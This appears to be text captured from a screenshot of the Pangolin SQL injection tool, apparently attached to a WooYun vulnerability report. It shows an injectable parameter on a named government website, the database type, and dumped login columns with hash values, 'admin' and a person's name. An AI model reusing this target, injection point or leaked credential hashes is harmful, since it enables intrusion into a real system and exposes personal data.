 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://old.sn119.gov.cn/newsView.aspx?id=3056 GET
Type Integer DB MSSQL2008 with Keyword
Datas
Table/Column Count Password true...
loginName E4D8B53F098B3A5C849013E02551F404 admin
Password E9C13A20EA5ADBFCDE263537A46C9633 韩雄博
trueName BE96F1E20B704B0E4401474943CD42FB
isflag C84258E9C39059A89AB77D846DDAB909
company E4D8B53F098B3A5C849013E02551F404 admin
tel E4D8B53F098B3A5C849013E02551F404 admin
email E4D8B53F098B3A5C849013E02551F404 admin
url E9C13A20EA5ADBFCDE263537A46C9633 韩雄博
remarks
introduce
companyshort
fax
Tables Columns All Datas One by one 1=1 Save
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Downlo
Record of 17/713
www.wooyun.org
Stopped! 65001